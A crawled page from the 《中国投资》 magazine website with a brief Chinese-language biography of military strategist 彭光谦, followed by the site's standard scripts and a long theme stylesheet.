				<ul id="menu-%e4%b8%bb%e5%af%bc%e8%88%aa" class="header_menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-82"><a href="https://www.tzzzs.com/">首页</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.tzzzs.com/index/fmgs">封面故事</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.tzzzs.com/index/hgzc">宏观•政策</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.tzzzs.com/index/jrzb">金融•资本</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.tzzzs.com/index/hwtz">海外投资</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.tzzzs.com/index/qycy">产业•企业</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.tzzzs.com/index/qycz">区域•城镇</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://www.tzzzs.com/index/trz">投融资项目</a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://www.tzzzs.com/index/trz/trz_zcb">注册表</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tzzzs.com/index/trz/trz_tz">投资机构</a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.tzzzs.com/index/trz/trz_rz">融资项目</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.tzzzs.com/index/trz/trz_zx">资讯</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.tzzzs.com/index/hdzt">活动专题</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-88"><a href="https://www.tzzzs.com/index/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.tzzzs.com/index/about/about_intr">杂志简介</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.tzzzs.com/index/about/about_cpfw">产品服务</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.tzzzs.com/index/about/about_contact">联系我们</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.tzzzs.com/index/about/about_zbdw">主办单位</a></li>
</ul>
</li>
</ul>			</div>
			<div id="header_menu_bg" class="warp clearfix">
				<div class="header_menu_bg"></div>
			</div>
		</div>
		<!-- /头部 -->
		
		<!-- 内容 -->
		<div id="con_warp" class="warp clearfix">
 <input type="hidden" id="post_title" value="我们的作者" />
 <input type="hidden" id="curRootT" value="彭光谦简介" />
 <input type="hidden" id="isInSingle" value="1" />
	<div class="position_nav">
		您做在的位置：<!-- Breadcrumb NavXT 7.3.0 -->
<a title="转到中国投资." href="https://www.tzzzs.com" class="home">中国投资</a> &gt; <a title="转到我们的作者." href="https://www.tzzzs.com/index/zjgd">我们的作者</a> &gt; 彭光谦简介	</div>
			<div class="detail" id="detail">
		<div class="article_header">
			<h1 class="article_title">彭光谦简介</h1>
			<div class="article_con_info">
				<span></span>
				<span></span>
			</div>
			<div class="detail_ctrl">
				<a href="#" class="btn_fontsize" id="biger">大</a>
				<a href="#" class="btn_fontsize on" id="middle">中</a>
				<a href="#" class="btn_fontsize" id="smaller">小</a>
				<a href="https://www.tzzzs.com?type_zjgd=" class="btn_back">返回</a>
			</div>
		</div>
		<div class="detail_con" id="detail_con">
			<p style="text-indent: 2em;"><span style="font-family: 楷体, 楷体_GB2312, SimKai;">彭光谦 ，中国军事战略问题专家,战略学博士生导师，少将军衔。中国政策科学研究会国家安全政策委员会副秘书长，中国空军军事理论顾问委员会委员，第二炮兵学术咨询委员会委员,国家社科基金项目评审组（国际组）专家，中华美国学会顾问，中国国际问题研究所高级顾问,中国军控与裁军协会高级顾问。60年代毕业于北京大学，90年代曾作为高级研究员,在美国战略思想库作客座研究。著有《中国军事战略问题研究》、《国际战略格局与当代战争》，主编有《战略学》（2001年版）等。</span></p>
					</div>
		<div class="article_nav clearfix">
			        <span class="left prev"><a href="https://www.tzzzs.com/type_zjgd_post/5357.html" rel="prev"><span class="meta-nav">上一篇</span> 鲍世修简介</a></span>        <span class="right next"><a href="https://www.tzzzs.com/type_zjgd_post/5359.html" rel="next">韩旭东简介 <span class="meta-nav">下一篇</span></a></span>        		</div>
		
		
	</div>
	
		</div>
		<!-- /内容 -->

		<!-- 底部 -->
		<div id="footer">
			<div class="footer_text warp clearfix">
			<p>版权所有：《中国投资》杂志社有限公司</p>
<p>《中国投资》邮发代号：82-216 　国内统一刊号：CN10-1592/F 　国外发行代号：M6072 　国际刊号：ISSN 2096-6571</p>
<p>编辑部：010-63908869 　发行部：010-63908882 　市场部：010-63908881</p>
<p>地址：北京市西城区木樨地北里甲11号国宏大厦B座8层 　邮编：100038 　投稿邮箱：tg@tzzzs.com</p>
<p>有关授权转载、网络广告等合作事宜请与本刊联系</p>
<p>版权所有 违者必究 <a href="https://beian.miit.gov.cn/">京ICP备13047199号</a></p>
				您是第				<span class="red">27,869,750</span>
				位访问者			</div>
			<!-- 订阅 -->
						<div class="none">
				<div class="feed_box_warp" id="feed_box">
					<div class="feed_box">
						<div class="intr">
							<h3>《中国投资》通过全国邮局发行，定向发行，零售和海外征订的渠道与国内外读者见面</h3>
							<p>杂志定价为人民币80元（合刊），港币100元（合刊）。</p>
							<p>发行量近5万册，实际传阅率达到5-6人，有效读者约30万人。</p>
							<h3>《中国投资》每期直接送达：</h3>
							<ul>
								<li><span class="red_ring"></span>中央政府、各部委主要领导及相关司局办公室；</li>
								<li><span class="red_ring"></span>全国发改委系统主要负责人；</li>
								<li><span class="red_ring"></span>各大银行、证劵公司、投资公司等金融投资机构；</li>
								<li><span class="red_ring"></span>以及央企、国企、大型民企，上市公司董事长、总经理办公室。</li>
							</ul>
						</div>
						<div class="form_tip">
              如果您需要订阅我们的杂志，<br />请联系以下信息，我们的发行部会及时与您联系完成订阅服务。
						</div>
						<div class="feed_form">
							              <span style="margin-right:15px">电话：010-63908882</span>
              <span style="margin-right:15px">传真：010-63908882</span>
              <span>邮箱：tg@tzzzs.com</span>
						</div>

					</div>
				</div>
			</div>
					</div>
		<!--/ 底部 -->
	</div><!-- #container -->
	<script type="text/javascript" src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/function.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u5173\u95ed","currentText":"\u4eca\u5929","monthNames":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"monthNamesShort":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u6b65","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tzzzs.com/wp-content/plugins/types/embedded/common/toolset-forms/js/i18n/jquery.ui.datepicker-zh-CN.js" id="jquery-ui-datepicker-local-zh-CN-js"></script>
	<!-- 为相册插件引入资源 -->
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jcarousellite_1.0.1.min.js" type="text/javascript"></script>
	<!-- 为相册插件引入资源 end -->
	<!-- 为pop引入资源 -->
	<link href='https://www.tzzzs.com/wp-content/themes/twentyfourteen/css/colorbox/colorbox.css' rel="stylesheet" type="text/css" />
	<script src="https://www.tzzzs.com/wp-content/themes/twentyfourteen/js/jquery/jquery.colorbox-min.js" type="text/javascript"></script>
	<!-- 为pop引入资源 end -->
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 1372 个对象 (665 KB)。
-->


--- FILE ---
content_type: text/css
request_url: https://www.tzzzs.com/wp-content/themes/twentyfourteen/style.css?ver=6.5.7
body_size: 8569
content:
/* CSS Reset */
@media (min-width:600px) {
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form, fieldset,input,textarea,p,blockquote,th,td { margin:0; padding:0; } 
table { border-collapse:collapse; border-spacing:0; } 
fieldset,img { border:0; } 
address,caption,cite,code,dfn,th,var { font-style:normal; font-weight:normal; } 
ol,ul { list-style:none; } 
caption,th { text-align:left; } 
h1,h2,h3,h4,h5,h6 { font-size:100%; font-weight:normal; } 
abbr,acronym { border:0; } 
textarea, input{resize: none;}
button {overflow:visible;width:auto;margin:0;padding:0;border:0 none;outline:none;}
html{overflow-x:hidden}


/* PC */

/* Public */

body{font-size:12px;font-family:microSoft yahei,Arial,sans-serif;color:#333333;background: url("img/body_bg.png") repeat-x center 140px #fff;}
.body_index{background: url("img/index_bg.png") repeat-x center 140px;}
html,body {margin: 0;padding:0;height: 100%;}
a:link,a:visited{color:#666666;text-decoration:none;}
a:hover{color:#e60012;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}
/* Hide from IE Mac */
.clearfix {display:block;}
textarea, input[type=text], input[type=email], input[type=password] {
border:1px solid #B8B8B8;-webkit-appearance:none;
}
textarea:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus {
outline:none; border:1px solid #888888;
}

.left{
float:left;
}
.right{
float:right;
}
.center{
text-align:center;
}
.aright{
text-align:right;
}
.aleft{
text-align:left;
}
.cright{
clear:right;
}
.cleft{
clear:left;
}
.none{
display:none;
}
.mt5{
margin-top:5px;
}
.mt20{
margin-top:20px;
}
.ml0{
margin-left:0;
}
.ml5{
	margin-left:5px;}
.ml10{
	margin-left:10px;}
.ml40{
	margin-left:40px;}
.mb0{
	margin-bottom:0;
}
.mb20{
	margin-bottom: 20px;
}
.span250{
	width:250px;
}
.span200{
	width:200px;
}
.span180{
	width:180px;
}
.span150{
	width:150px;
}
.span110{
	width:110px;
}
.span90{
	width:90px;
}
.span80{
	width:80px;
}
.span70{
	width:70px;
}
.span60{
	width:60px;
}
.span50{
	width:50px;
}
.span40{
	width:40px;
}
.pr{
	position: relative;
}
.btn:link,.btn:visited{
	display:inline-block;
	line-height:30px;
	padding:5px 15px;
	color:#fff;
	font-size:14px;
	background:#0099ff;
}
#container{
	min-height:100%;
	height: auto !important;
	height: 100%;
	position: relative;
}
.warp{
	width:980px;
	margin:0 auto;
	position:relative;
}
/* header start */
#header{
	position:relative;
	z-index:10; 
}
/* header end */

/* footer strat */
#footer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 198px;
	color:#333333;
	background:#e9eaee;
	border-top: 2px solid #ff3333;
	z-index:3;
	
}
/* footer end */

/* content layer start */
#con_warp{
	margin: 0 auto;
	padding-bottom: 200px;/*=footerÃ§Å¡â€žÃ©Â«ËœÃ¥ÂºÂ¦*/
	position:relative;
	z-index:1;
}
/* content layer end */


/* content index start */
.head_top{
height:30px;
background:#e9eaee;
line-height: 30px;
position: relative;
z-index: 11;
}
.head_top ul{
	float: right;
}
.head_top li{
	float: left;
	border-left: 1px solid #c7c8cb;
}
.head_top li a{
	border-left: 1px solid #fff;
	display: inline-block;
	height:30px;
	padding: 0 15px 0 35px;
}
.head_top li a.icon_login{
	background: url("img/btns.png") no-repeat 14px -7px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_reg{
	background: url("img/btns.png") no-repeat 14px -42px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_feed{
	background: url("img/btns.png") no-repeat 14px -73px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weibo{
	background: url("img/btns.png") no-repeat 8px -1382px;
	_background-image: url("img/btns_ie.png");
}
.head_top li a.icon_weixin{
	background: url("img/btns.png") no-repeat 8px -1414px;
	_background-image: url("img/btns_ie.png");
}
.header_top{
height:90px;
}
.logo{
	background: url('img/logo.png?20220211') no-repeat 0 0;
	display: inline-block;
	height: 60px;
	width: 200px;
	float: left;
	margin: 15px 0;
}
.header_menu{
	float: left;
	width: 100%;
	height: 42px;
	background: #666666;
	position: relative;
}
.header_menu li{
	padding:0 16px;
	float:left;
}
.header_menu li.menu-item-88{
float:right;
}
.header_menu li.on,.header_menu li.current-menu-item,.header_menu li.current-page-ancestor{
	background: #A0111A;/*ff0000*/
}
.header_menu li.current-page-ancestor.menu-item-82{
	background:none;
}
.header_menu li a{
font-size:16px;
text-decoration:none;
line-height:42px;
}
.header_menu li a:link,.header_menu li a:visited{
color:#fff;
}
.header_menu li.on a:link,.header_menu li.on a:visited,.header_menu li.current-menu-item a:link,.header_menu li.current-page-ancestor a:link,.header_menu li.current-menu-item a:visited,.header_menu li.current-page-ancestor a:visited{
color: #fff;
}
.header_menu li a:hover{
color:#fff;
}
#header_menu_bg{
/* display:none; */
position:relative;
*z-index:-1;
}
.sub-menu {
display: none;
border-top: none;
position: absolute;
z-index: 9999;
}

.header_menu li.on .sub-menu,.header_menu li.current-menu-item .sub-menu,.header_menu li.current-page-ancestor .sub-menu{
	height:36px;
	display: block;
	left:0;
	top:42px;
	background:none;
}
.header_menu .sub-menu li a:link,.header_menu .sub-menu li a:visited{
	line-height: 36px;
	font-size: 12px;
	color: #000;
}
.header_menu .sub-menu li.current-menu-item {
	background:none;
}
.header_menu .sub-menu li.cur a:link, .header_menu .sub-menu li.cur a:visited,.header_menu .sub-menu li.current-menu-item a:link, .header_menu .sub-menu li.current-menu-item a:visited{
	color: #ea0600;
	
}
.header_menu_bg{
	height: 36px;
	background: #c5c5c5;
}

.head_ad{
display: inline-block;
height: 60px;
width: 430px;
float: left;
margin: 15px 0 15px 15px;
}
.head_ad img{
	width: 430px;
	height: 60px;
}
.top_search{
	height: 28px;
	float:right;
	z-index: 1;
	width:320px;
	margin-top: 30px;
	background: #fff;
}
.top_search .txt{
	width: 285px;
	height: 26px;
	border: none;
	padding-left: 5px;
	font-size: 12px;
	color: #333;
	float:left;
	background: transparent;
	border:1px solid #ccc;
}
.top_search .txt:focus{
	border: 1px solid #ccc;
}
.top_search .sub{
	display: inline-block;
	width: 28px;
	height:28px;
	background: url("img/btns.png") no-repeat 6px -167px #A0111A;/*#ea0600;*/
	border: none;
	float:right;
}
.footer_text{
	text-align: center;
	margin-top: 25px;
	line-height: 28px;
}

.top_msg_warp{
	background: #fff;
	line-height: 44px;
	margin-top: 10px;
	height: 44px;
	overflow:hidden;
}
.top_msg_warp .top_msg_title{
	font-size: 16px;
	color: #000;
	padding-right: 10px;
	border-right: 1px solid #ccc;
	margin-left: 15px;
	float: left;
	line-height: 22px;
	height: 22px;
	margin-top: 11px;
	margin-right:20px;
}
.top_msg{
	width: 740px;
	float: left;
	font-size: 14px;
	height:44px;
}
.top_msg ul li{
	width: 740px;
}
.top_msg h4,.top_msg span{
	display: inline;
}
.top_msg h4 {
	margin-right: 20px;
}
.top_msg li span{
	color: #666;
	font-size:12px;
}
.top_msg_btns{
	float: right;
}
.top_msg_btns a{
	width: 44px;
	height: 44px;
	display: inline-block;
	float: left;
	border-left: 1px solid #ccc;
}

.top_msg_btns .btn_left{
	background: url("img/btns.png") no-repeat 13px -279px;
	_background-image: url("img/btns_ie.png");
}

.top_msg_btns .btn_right{
	background: url("img/btns.png") no-repeat 13px -309px;
	_background-image: url("img/btns_ie.png");
}
.con_left{
	width: 650px;
	float: left;
	background: #fff;
}
.con_right{
	width: 310px;
	float: right;
	padding-bottom: 50px;
}
.silde{
overflow: hidden;
}
.silde .img_warp li {
position:absolute;
left:0;
top:0;
}
.index_silde {
	width: 650px;
	height:360px;
	position:relative;
} 
.index_silde .img_warp li img{
	display: block;
	width: 650px;
	height: 360px;
}
.index_silde .img_warp li h3{
	height: 50px;
	line-height: 50px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 0;
	background:#666;
	color:#fff4f4;
	font-size:20px;
}
.index_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 60px;
	text-align: center;
	z-index: 3;
}
.index_silde .slide_btns ol li{
	display: inline;
}
.index_silde .slide_btns ol li i{
	display: inline-block;
	height: 31px;
	width: 31px;
	background: url("img/btns.png") no-repeat -16px -493px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -16px -530px;
	_background-image: url("img/btns_ie.png");
}
.index_silde  .slide_nav{
	height: 50px;
	line-height: 50px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 15px;
margin-left:15px;
margin-right:15px;
}

.index_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -232px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -261px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_interview_silde {
	width:310px;
	height:150px;
	position:relative;
} 
.index_interview_silde ul li img {
	height:150px;
}
.index_interview_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_interview_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_interview_silde ul li h3 .time{
float:right;
}
.index_interview_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_interview_silde .slide_btns ol li{
	display: inline;
}
.index_interview_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_interview_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_silde {
	width:310px;
	height:150px;
	position:relative;
	margin-top: 20px;
} 
.index_ad_silde ul li img {
	height:150px;
}
.index_ad_silde ul li h3{
background:#fff;
height:39px;
border-top:1px solid #d3d1d6;
line-height:39px;
padding:0 15px;
}
.index_ad_silde ul li h3 .title{
float:left;
font-size:14px;
}
.index_ad_silde ul li h3 .time{
float:right;
}
.index_ad_silde .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_silde .slide_btns ol li{
	display: none;
}
.index_ad_silde .slide_btns ol li i{
	display: inline-block;
	height: 16px;
	width: 16px;
	background: url("img/btns.png") no-repeat 1px -500px;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_silde .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat 1px -538px;
	_background-image: url("img/btns_ie.png");
}

.index_ad_banner .slide_btns{
	position: absolute;
	width: 100%;
	left: 0;
	bottom: 15px;
	text-align: center;
	z-index:3;
	
}
.index_ad_banner .slide_btns ol li{
	display: inline;
}
.index_ad_banner .slide_btns ol li i{
	display: inline-block;
	height: 20px;
	width: 20px;
	background: url("img/btns.png") no-repeat -20px -498px;;
	_background-image: url("img/btns_ie.png");
	font-size:0; 
	line-height:0;
}
.index_ad_banner .slide_btns ol li.active i{
	background: url("img/btns.png") no-repeat -20px -536px;;
	_background-image: url("img/btns_ie.png");
}
.index_block{
	width: 300px;
	float: left;
	margin-right: 40px;
}
.index_block.right{
	float: right;
	margin-right: 0;
}
.index_block_title{
	line-height: 20px;
	padding: 7px 0;
	border-bottom: 1px solid #ccc;
}
.index_block_title h3,.index_block_title h2{
	font-size: 18px;
	font-weight: bold;
	float: left;
}
.index_block_title h3 a:link,.index_block_title h3 a:visited,.index_block_title h2 a:link,.index_block_title h3 a:visited{
color:#000;
}
.index_right_block_title{
	line-height: 20px;
	padding: 10px;
	border-bottom: 1px solid #ccc;
	background:#fff;
}
.index_right_block_title h3{
	font-size: 18px;
	float: left;
}
.index_right_block_title .more{
	float: right;
}
.index_block_title .more{
	float: right;
}
.index_block .sub_title{
	border-bottom: 1px solid #ccc;
}
.index_block .sub_title li{
	float: left;
	line-height: 30px;
	height: 30px;
	color: #666666;
	text-align: center;
}

.index_block .sub_title.four_li li{
	width: 75px;
}
.index_block .sub_title.three_li li{
	width: 100px;
}
.index_block .sub_title li.on{
	color: #fff;
	background: #7b7776;
}
.index_block_list{
padding-top:10px;
}
.index_block_list.border_bot{
	border-bottom: 1px solid #ddd;
	padding-bottom:5px;
	height:206px;
}
.top_fix .index_block_list.border_bot{
	height: 237px;
}
.index_block_list li{
	color: #333333;
	font-size: 14px;
	line-height: 20px;
	float: left;
	width: 100%;
	padding: 3px 0;
	height: 20px;
	overflow: hidden;
}
.index_block_list li .icon_red_ring{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -498px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li a{
	float: left;
	display: inline-block;
	max-width: 258px;
}
.index_block_list li .icon_new{
	width: 20px;
	height: 20px;
	display: inline-block;
	background: url("img/btns.png") no-repeat 0 -201px;
	_background-image: url("img/btns_ie.png");
	float: left;
}
.index_block_list li.topic{
	padding-bottom: 15px;
	border-bottom:1px solid #ddd;
	margin-bottom:5px;
	height:auto;
}
.top_fix .index_block_list li.topic{
padding-top: 13px;
padding-bottom: 15px;
}
.index_block_list li.topic .img_warp{
width:90px;
height:90px;
overflow:hidden;
float:left;
}
.index_block_list li.topic img{
float:left;
height:90px;
display:block;
}
.index_block_list li.topic .text{
width:200px;
float:right;
}
.index_block_list li.topic .text h4{
display:block;
width:100%;
float:left;
padding-bottom:5px;
}
.index_block_list li.topic .text h4 a:link,.index_block_list li.topic .text h4 a:visited{
color:#000000;
}
.index_block_list li.topic .text .txt{
color:#666666;
font-size:12px;
}
.index_company_silde{
position:relative;
height:190px;
width:300px;
}
.index_company_silde .img_warp li a {
display:block;
width:300px;
height:150px;
overflow:hidden;
}
.index_company_silde .img_warp li img{
width:100%;
display: block;
height:auto;
}
.index_company_silde .img_warp li h3{
	height: 40px;
	line-height: 40px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0;
	bottom: -40px;
	background:#eaeaea;
	color:#000000;
	font-size:14px;
}
.index_company_silde .slide_nav{
	height: 40px;
	line-height: 40px;
	position:absolute;
	z-index: 2;
	width: 100%;
	left: 0;
	bottom: 0;
}
.index_company_silde  .slide_nav a{
display:block;
width:20px;
height:20px;
margin-top: 10px;
margin-left:15px;
margin-right:15px;
}

.index_company_silde  .slide_nav .btn_left{
background:url("img/btns.png") no-repeat 0 -292px;
_background-image: url("img/btns_ie.png");
float:left;
}
.index_company_silde  .slide_nav .btn_right{
background:url("img/btns.png") no-repeat 0 -322px;
_background-image: url("img/btns_ie.png");
float: right;
}
.index_feed{
width:310px;
margin-left:20px;
float:left;
}
.index_feed  .feed_con img{
width:88px;
height:118px;
border:1px solid #ddd;
float:left;
}
.index_feed  .feed_con .text{
float:left;
width:210px;
margin-left:10px;
}
.index_feed  .feed_con .text h4{
font-size:14px;
color:#000;
margin-bottom:2px;
}
.red{
color:#f00;
}
.index_feed  .feed_con .text h4 .red{
color:#f00;
}
.index_feed  .feed_con .text .add_info{
height:44px;
line-height:22px;
color:#999;
font-size:12px;
}
.index_feed  .feed_con .text .price{
font-size:14px;
}
.index_feed  .feed_con .text .price .red{
color:#f00;
font-size:18px;
margin-left:10px;
}
.index_feed .action_warp{
padding:2px 0;
margin-top:5px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
display:none;
}
.index_feed .action_warp a{
display:inline-block;
height:20px;
line-height:20px;
padding-left:20px;
}
.index_feed .action_warp a.favo {
background:url("img/btns.png") no-repeat 0px -141px;
_background-image: url("img/btns_ie.png");
}
.index_feed .action_warp a.cart {
background:url("img/btns.png") no-repeat 0px -109px;
_background-image: url("img/btns_ie.png");
margin-left:10px;
}
.index_feed .feed_btn{
display:inline-block;
width:66px;
padding-left:20px;
height:32px;
background:url("img/btns.png") no-repeat 0 -360px;
_background-image: url("img/btns_ie.png");
line-height:32px;
font-size:14px;
margin-top:10px;
margin-left:5px;
}
.firendlink h2{
font-size: 18px;
font-weight: bold;
}
.firend_links{
width:940px;
float:left;
margin-right:-10px;
}
.firendlink  .link_warp{
background:#fff;
padding:10px 0;
margin-top:10px;
margin-bottom:30px;
}
.firendlink  .link_warp ul{
width:940px;
overflow:hidden;
float:left;
}
.firendlink  .link_warp li{
float:left;
padding:0 7px;
}
.firendlink  .link_warp li img{
width:120px;
height:90px;
background:#fff;
}
.firendlink .btn_left, .firendlink .btn_right{
display:inline-block;
width:20px;
height:20px;
margin-top:35px;
}
.firendlink .btn_left{
background:url("img/btns.png") no-repeat 2px -292px;
_background-image: url("img/btns_ie.png");
margin-left:2px;
}
.firendlink .btn_right{
background:url("img/btns.png") no-repeat 2px -322px;
_background-image: url("img/btns_ie.png");
margin-right:4px;
}

.page_nav{
padding:25px 0;
text-align:center;
}
.page_nav a:link,.page_nav a:visited{
display:inline-block;
font-size:12px;
line-height:26px;
color:#333;
padding:0 8px;
}
.page_nav a:hover{
color:#969696;
}
.page_nav .current{
display:inline-block;
font-size:12px;
line-height:26px;
background:#e60012;
padding:0 10px;
color:#fff;
} 
.page_nav a.prev:link,.page_nav a.prev:visited{
background:#969696;
color:#fff;
margin-right:10px;
}
.page_nav a.next:link,.page_nav a.next:visited{
background:#969696;
color:#fff;
margin-left:10px;
}
.page_nav a.prev:hover,.page_nav a.next:hover{
background:#717171;
}
.position_nav{
	line-height:38px;
	color: #666666;
}
.channel_title_warp{
	padding: 20px;
	border-bottom: 1px solid #a8a8a8;
	background: url("img/banner/qicy_gddh.png") no-repeat right center #fff;
}
.channel_title_warp .channel_title{
	line-height: 22px;
	font-size: 18px;
	font-weight: bold;
	color: #000;
}
.channel_title_warp .channel_title .icon_title{
	display: inline-block;
	width: 20px;
	height: 20px;
	background: url("img/btns.png") no-repeat 0 -809px;
	_background-image: url("img/btns_ie.png");
	vertical-align: middle;
	_position:relative;
	_top:4px;
	margin-left: 10px;
}
.fmgs .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -846px;
	_background-image: url("img/btns_ie.png");
}
.fmgs  .channel_title_warp{
	background: url("img/banner/chinatz_fmgs.png") no-repeat right center #fff;
}
.about_cpfw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -883px;
	_background-image: url("img/btns_ie.png");
}
.about_cpfw  .channel_title_warp{
	background: url("img/banner/about_cpfw.png") no-repeat right center #fff;
}
.about_contact .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -950px;
	_background-image: url("img/btns_ie.png");
}
.about_contact  .channel_title_warp{
	background: url("img/banner/about_contact.png") no-repeat right center #fff;
}
.about_intr .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -915px;
	_background-image: url("img/btns_ie.png");
}
.about_intr .channel_title_warp{
	background: url("img/banner/about_intr.png") no-repeat right center #fff;
}
.about_zbdw .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -987px;
	_background-image: url("img/btns_ie.png");
}
.about_zbdw .channel_title_warp{
	background: url("img/banner/about_zbdw.png") no-repeat right center #fff;
}
.hwtz_flzl .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1024px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_flzl .channel_title_warp{
	background: url("img/banner/hwtz_flzl.png") no-repeat right center #fff;
}
.hwtz_zcq .channel_title_warp .channel_title .icon_title,.hwtz .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1060px;
	_background-image: url("img/btns_ie.png");
}
.hwtz_zcq .channel_title_warp,.hwtz .channel_title_warp{
	background: url("img/banner/hwtz_zcq.png") no-repeat right center #fff;
}
.hgzc_hgjj .channel_title_warp .channel_title .icon_title,.hgzc .channel_title_warp .channel_title .icon_title{
	background: url("img/btns.png") no-repeat 0 -1140px;
	_background-image: url("img/btns_ie.png");
}
.hgzc_hgjj .channel_title_warp,.hgzc .channel_title_warp{
	background: url("img/banner/hgzc_hgjj.png") no-repeat right center #fff;
}
